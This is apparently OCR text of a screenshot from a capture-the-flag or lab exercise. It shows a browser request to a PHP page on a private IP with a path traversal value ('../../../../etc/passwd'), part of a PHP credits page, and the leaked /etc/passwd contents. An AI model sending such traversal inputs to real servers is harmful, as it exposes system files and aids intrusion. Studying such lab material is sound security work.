 不安全 192.168.94.30/antibot_image/antibots/info.php?image=../../../../../../../etc/passwd
百度 Gmail YouTube 地图 翻译 Account Informati... 百度 苏宁易购 搜索 淘宝 JD 京东 淘 天猫 翻译 百度 翻译 百度 苏宁易购 淘宝 京东 »
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet,
Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false